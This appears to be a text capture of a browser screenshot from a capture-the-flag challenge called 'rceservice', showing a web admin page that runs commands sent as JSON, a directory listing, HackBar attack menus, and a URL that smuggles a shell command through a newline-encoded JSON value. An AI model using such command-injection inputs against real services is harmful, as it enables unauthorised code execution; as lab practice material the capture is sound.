 自动换行
1 <html>
2 <body>
3 <h1>Web Adminstration Interface</h1>
4
5 Attempting to run command:<br/>total 128
6 dr-xr-xr-x 1 root rceservice 16 Sep 2 2019 .
7 dr-xr-xr-x 1 root rceservice 18 Sep 2 2019 ..
8 -r-xr-xr-x 1 root rceservice 130736 Sep 2 2019 ls
9 <br/><br/>
10 <form>
11 Enter command as JSON:
12 <input name="cmd" />
13 </form>
14 </body>
15 </html>
16
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://94aedb7f-324e-4843-a145-10f6a6da7ce4.node4.buuoj.cn:81/?cmd={%0A"cmd":+"ls -al /home/rceservice/jail"%0A}